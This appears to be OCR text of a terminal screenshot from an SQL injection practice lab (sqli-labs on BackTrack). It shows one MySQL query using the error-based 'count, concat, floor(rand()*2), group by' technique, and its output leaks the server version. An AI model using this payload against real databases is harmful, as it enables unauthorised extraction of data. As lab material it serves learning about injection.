 ..top/sqli-labs (zsh) ⌘1 root@bt: ~ (ssh) ⌘2
mysql> select count(*), concat(0x3a, 0x3a, (select version()), 0x3a, 0x3a, floor(rand()*2))a from information_schema.columns group by a;
+----------+------------------------------+
| count(*) | a                            |
+----------+------------------------------+
|      268 | ::5.1.63-0ubuntu0.10.04.1::0 |
|      276 | ::5.1.63-0ubuntu0.10.04.1::1 |
+----------+------------------------------+
2 rows in set (0.01 sec)
mysql>